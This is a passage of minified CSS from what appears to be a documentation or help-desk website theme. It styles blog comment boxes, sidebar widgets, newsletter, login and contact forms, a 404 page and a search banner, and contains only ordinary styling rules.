.comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group .forget_btn{position:absolute;top:50%;transform:translateY(-50%);right:30px;font-size:14px;color:#a5a9b4}.login_form .thm_btn{padding:9px 24px;box-shadow:none}.login_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.signin_left{background:var(--brand_color)}.signin_left:before{content:"";left:0;width:100%;height:100px;background-image:linear-gradient(180deg,#10b3d6 0,#1d2746 100%);position:absolute;bottom:0;z-index:0}.signin_left .round{bottom:100px;width:600px;height:600px;left:-50px}.signin_left .middle{bottom:50px}.signin_left .bottom{bottom:100px}.get_info_area{position:relative;z-index:1}.get_info_item{border:1px solid #e3e8ea;border-radius:6px;padding:31px 35px;margin-left:0;margin-right:0}.get_info_item .media img{margin-right:60px}.get_info_item .media .media-body h5{margin-bottom:4px;font-size:22px}.get_info_item .media .media-body p{margin-bottom:0;color:#6b707f}.get_info_item .time{font-size:16px;color:var(--p_color)}.get_info_item .time span{color:var(--h_title)}.get_info_item .doc_border_btn{max-width:190px;width:100%;display:block;text-align:center;padding-left:10px;padding-right:10px}.get_info_item+.get_info_item{margin-top:30px}.contact_info .contact_form .form-group{margin-bottom:1rem}.contact_info .contact_form .form-group h6{font-size:16px;font-weight:500}.contact_info .contact_form .form-group .box_info{margin-left:-20px;margin-right:-20px}.contact_info .contact_form .form-group .form-check{min-height:inherit;position:relative;display:inline-block;font-size:16px;line-height:16px;font-weight:400;color:var(--p_color);padding-left:22px;margin:20px 20px 15px}.contact_info .contact_form .form-group .form-check input[type=checkbox]{border:inherit;width:12px;position:absolute;outline:0;height:12px;top:1px;left:0;margin:0}.contact_info .contact_form .form-group .form-check input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;top:0;left:0;border-radius:2px;background-color:#fff}.contact_info .contact_form .form-group .form-check input[type=checkbox]:after{content:"";display:block;width:5px;height:11px;border:solid var(--brand_color);border-width:0 2px 2px 0;transform:rotate(45deg);position:absolute;top:-2px;left:5px;opacity:0;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked:after{opacity:1}.contact_info .contact_form .form-group .form-check input[type=checkbox]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]{width:12px;position:absolute;outline:0;height:12px;margin:0;left:0;top:1px;border:inherit}.contact_info .contact_form .form-group .form-check input[type=radio]:before{content:"";display:block;position:absolute;width:12px;height:12px;border:1px solid #6b707f;border-radius:50%;top:0;left:0;background-color:#fff;transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:after{content:"";display:block;width:6px;height:6px;border-radius:50%;background:var(--brand_color);position:absolute;top:50%;left:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);transition:all .2s linear}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:before{border-color:var(--brand_color)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked:after{transform:scale(1)}.contact_info .contact_form .form-group .form-check input[type=radio]:checked+label{color:var(--brand_color)}.contact_info .contact_form .form-group .form-control{height:60px;line-height:55px;background:#f9fbfc;box-shadow:none;border-color:#d9e1e3;padding-left:30px;font-weight:400;transition:all .2s linear;border-radius:6px}.contact_info .contact_form .form-group .form-control.placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control:-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-moz-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control::-webkit-input-placeholder{color:#878b99}.contact_info .contact_form .form-group .form-control.message{height:200px;padding-top:0}.contact_info .contact_form .form-group .form-control:focus{background:#fbfcfd;box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.contact_info .contact_form .form-group:last-child{margin-bottom:0}.contact_info .contact_fill{padding-top:20px}.support_area{background:#002454;overflow:hidden;z-index:2}.support_area .container{position:relative;padding-top:50px;padding-bottom:50px}.support_area .shap{position:absolute;right:0;top:0;z-index:1}.support_area .left{position:relative;align-self:center;z-index:3}.support_area .left h3{color:#fff;font-size:40px;margin-bottom:5px}.support_area .left p{color:#fff}.support_area .left .icon_btn2{margin-top:25px}.support_area .right{position:relative}.support_area .right img{z-index:4;position:relative}.error_area{display:flex;position:relative;z-index:1;height:100vh;min-height:620px}.error_dot{position:absolute;border-radius:50%}.error_dot.one{width:8px;height:8px;background:var(--brand_color);left:325px;top:120px;animation:spin2 2s infinite alternate}.error_dot.two{width:16px;height:16px;background:#f99e43;left:170px;bottom:260px;animation:spin1 1s infinite alternate}.error_dot.three{width:30px;height:30px;background:#beebf5;animation:spin1 2s infinite alternate;right:225px;top:370px}.error_dot.four{width:6px;height:6px;background:#ffa3be;bottom:148px;right:185px;animation:spin2 2s infinite alternate}.error_content_two{max-width:970px;margin:0 auto}.error_content_two h2{font-size:36px;font-weight:700;margin-bottom:15px}.error_content_two p{font-size:18px;color:#82879c}.error_img{padding-bottom:55px;position:relative;z-index:1}.error_img .error_shap{left:50%;transform:translateX(-50%);z-index:-1}.error_img .clipInDown{display:inline-block;position:relative}.error_img .one{top:-50px}.error_img .two{margin:0 12px;top:-12px}.error_img .three{top:-58px}.error_img .img_one{animation:customUp 1.5s infinite alternate}.error_img .img_two{animation:customUp 1.8s infinite alternate}.error_img .img_three{animation:customUp 2s infinite alternate}.error_search{margin-bottom:40px;padding-top:25px}.error_search .form-control{height:60px;border-radius:4px;background:#fff;box-shadow:0 16px 50px 0 rgba(3,62,75,.1);font-size:16px;font-weight:400;color:var(--h_title);border:0;padding-left:30px}.error_search .form-control.placeholder{color:#82879c}.error_search .form-control:-moz-placeholder{color:#82879c}.error_search .form-control::-moz-placeholder{color:#82879c}.error_search .form-control::-webkit-input-placeholder{color:#82879c}.doc_banner_area{background-image:linear-gradient(to bottom right,#f00003,rgba(101,186,92,.77));text-align:center;padding:290px 0 200px;position:relative}.banner_shap_img li{position:absolute;z-index:0}.banner_shap_img li:nth-child(1){top:0;left:0}.banner_shap_img li:nth-child(2){bottom:0;right:0}.banner_shap_img li:nth-child(3){left:145px;top:44%}.banner_shap_img li:nth-child(4){top:50%;right:375px}.banner_shap_img li:nth-child(5),.banner_shap_img li:nth-child(6),.banner_shap_img li:nth-child(7){border-radius:50%;background:#fff;opacity:.14}.banner_shap_img li:nth-child(5){width:16px;height:16px;left:435px;bottom:265px;animation:pulse 5s linear infinite alternate-reverse}.banner_shap_img li:nth-child(6){width:30px;height:30px;right:135px;animation:pulse 5s linear infinite .6s alternate-reverse;top:255px}.banner_shap_img li:nth-child(7){width:20px;height:20px;right:225px;opacity:1;bottom:115px;background-color:#54cfb2;animation:pulse 5s linear infinite 1.2s alternate-reverse}.banner_creative1 .doc_banner_content h2{color:#fff}.doc_banner_content{position:relative}.doc_banner_content h2{font-size:50px;line-height:1.2;font-weight:700;margin-bottom:8px}.doc_banner_content p{font-size:20px}.header_search_form{max-width:720px;margin:49px auto 0}.header_search_form.right_search .input-wrapper input{padding-left:30px}.header_search_form.right_search .input-wrapper i{position:relative;left:inherit;top:inherit;transform:translateY(0) rotate(-90deg)}.header_search_form .form-group{display:flex;flex-wrap:wrap;justify-content:center}.header_search_form .input-wrapper{position:relative;flex:1}.header_search_form .input-wrapper i{position:absolute;left:25px;font-size:16px;color:#fff;top:50%;transform:translateY(-50%) rotate(-90deg)}.header_search_form .input-wrapper input{background:#fff;border:0;height:60px;font-size:16px;padding-left:52px;width:100%;border-radius:10px;box-shadow:0 10px 20px rgba(58,58,58,.16)}.header_search_form .input-wrapper input.placeholder{color:#848996}.header_search_form .input-wrapper input:-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-moz-placeholder{color:#848996}.header_search_form .input-wrapper input::-webkit-input-placeholder{color:#848996}.header_search_form .custom-select{height:60px;line-height:60px;font-weight:500;color:#1d2746;padding:0 65px 0 25px;background:#e8e9ec;float:none;position:absolute;right:0;top:0;border-top-right-radius:45px;border-bottom-right-radius:45px}.header_search_form .custom-select:after{border-bottom:1px solid #1d2746;border-right:1px solid #1d2746}.header_search_form .custom-select li{font-size:14px;color:#1d2746;line-height:40px}.header_search_form .custom-select:focus{box-shadow:none}.header_search_form .header_form_submit{position:absolute;right:0;top:0;font-size:20px;color:#fff;background:#00674f;padding:0 32px;height:60px;border-radius:0 10px 10px 0;border:0;transition:all .2s linear;text-align-last:center}.header_search_form .header_form_submit i{transform:translateY(-50%) rotate(-90deg)}.header_search_form_info{position:relative}.header_search_form_info .header_search_form_panel{border:1px solid #e6eeef;box-shadow:0 3px 4px 0 rgba(4,73,89,.06);background-color:#fff;border-radius:3px;display:none;position:absolute;top:115%;left:0;width:100%;text-align:left;z-index:99;padding:30px}.header_search_form_info .header_search_form_panel:before{content:"";width:12px;height:12px;background:#fff;position:absolute;top:-6px;transform:rotate(45deg);left:40px;border-left:1px solid #e6eeef;border-top:1px solid #e6eeef}.header_search_form_info .header_search_form_panel ul{margin-bottom:0}.header_search_form_info .header_search_form_panel ul>li{font-size:16px;color:#1d2746}.header_search_form_info .header_search_form_panel ul>li .search_item{border-top:1px solid #e6eeef;padding:10px 0 5px;margin-top:8px}.header_search_form_info .header_search_form_panel ul>li .search_item li{color:#898d99;font-weight:400;display:flex;flex-wrap:wrap;align-items:center;border:0}.header_search_form_info .header_search_form_panel ul>li .search_item li span{width:165px;text-align:right;border-right:1px solid #dee7e8;line-height:32px;padding-right:15px}.header_search_form_info .header_search_form_panel ul>li .search_item li>a{line-height:26px;font-weight:400;color:#6b707f;padding:3px 22px;flex:1;display:block;position:relative}.header_search_form_info .header_search_form_panel ul>li .search_item li>a::before{content:"";width:2px;height:0;position:absolute;left:-1px;top:0;background:var(--brand_color);opacity:0;transition:all .2s linear}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover{background:#f4f9fa}.header_search_form_info .header_search_form_panel ul>li .search_item li>a:hover:before{opacity:1;height:100%}.header_search_form_info .custom-select ul li.selected,.header_search_form_info .custom-select ul li:hover{color:var(--brand_color)}.header_search_form_info .custom-select ul li:before{background:var(--brand_color)}.header_search_keyword{text-align:left;display:flex;flex-wrap:wrap;align-items:center;font-weight:500;justify-content:center}.header_search_keyword span{font-size:14px;color:#fff;margin-right:10px}.header_search_keyword ul{margin-bottom:0}.header_search_keyword ul li{display:inline-block;margin-right:7px}.header_search_keyword ul li a{display:block;font-size:13px;padding:0 19px;border-radius:45px;background:rgba(255,255,255,.16);color:#fff}.doc_features_area{padding-bottom:40px;position:relative;z-index:1;background:#fbfbfc}.doc_features_area .doc_features_shap{position:absolute;bottom:0;left:0;z-index:-1;background-size:cover}.doc_features_inner{overflow:hidden;box-shadow:0 30px 60px 0 rgba(2,2,48,.08);border-radius:10px;background:#fff;top:-60px;position:relative}.doc_features_inner .see_more_item{display:none;flex-wrap:wrap;width:100%}.see_btn{font-size:14px;line-height:20px;font-weight:500;color:#4c4cf1;display:inline-block;margin:16px 50px 12px}.see_btn i{font-size:20px;vertical-align:middle;margin-right:5px;margin-top:-5px;display:inline-block}.doc_features_item{width:calc(100% / 3);float:left;padding:35px 30px;border-bottom:1px solid #f1f1f7;border-left:1px solid #f1f1f7}.doc_features_item img{margin-right:15px}.doc_features_item h4{font-size:16px;line-height:26px;color:#232361;font-family:var(--rob);font-weight:700;margin-bottom:2px}.doc_features_item h4:hover{color:#4c4cf1}.doc_features_item p{margin-bottom:0;font-size:14px;color:var(--p_color)}.doc_features_item:nth-child(1),.doc_features_item:nth-child(10),.doc_features_item:nth-child(4),.doc_features_item:nth-child(7){border-left:0}.doc_community_area{padding:200px 0 75px;position:relative;background-color:rgba(53,186,233,.1)}.doc_community_area .community_shapes li{position:absolute}.doc_community_area .community_shapes li:nth-child(1){top:80px;left:0}.doc_community_area .community_shapes li:nth-child(2){bottom:120px;right:190px}.doc_community_area .community_shapes li:nth-child(3){border-radius:50%;background:#00c9a7;width:20px;height:20px;right:290px;top:80px;opacity:.37}.doc_community_area .community_shapes li:nth-child(4){border-radius:50%;background:#ffc107;width:26px;height:26px;left:200px;bottom:215px;opacity:.37}.doc_community_area .doc_title{margin-bottom:64px}.doc_community_info .question_text{color:#a7acb7;font-size:14px;font-weight:400;line-height:22px;margin-top:40px}.doc_community_info 